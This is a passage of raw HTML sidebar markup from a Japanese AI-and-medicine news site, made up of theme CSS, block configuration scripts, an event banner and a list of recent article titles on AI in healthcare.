        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_31 td_block_template_1">
<style>.tdi_31{margin-bottom:12px!important}</style>
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31 .td-spot-id-spot_img_hidden{display:none}.tdi_31 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://peatix.com/event/4752465" class="td_spot_img_all"><img src="https://aitimes.media/wp-content/uploads/SCIENCE-TOKYO-SITEBANNER-1.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_32" >
<style></style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{text-transform:uppercase!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{width:100%;float:left}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_32 .td-module-meta-info{padding:0 0 0 16px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6700\u65b0\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7425","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "2707";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "677";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新記事</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" class="td-image-wrap " title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1038799988-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性">​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00+09:00" >2026年1月26日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/23/16279/"  rel="bookmark" class="td-image-wrap " title="​​重症インフルエンザのAI診断プロトコール" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1209805493-696x399.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/23/16279/"  rel="bookmark" title="​​重症インフルエンザのAI診断プロトコール">​​重症インフルエンザのAI診断プロトコール</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00+09:00" >2026年1月23日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-696x370.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_32" data-td_block_id="tdi_32">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_33 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_33 .td-block-title a,.tdi_33 .td-block-title span{text-transform:uppercase!important}.tdi_33 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{width:100%;float:left}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-module-meta-info{padding:0 0 0 16px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","post_ids":"-7425,2757, 7037,8704","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "3";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
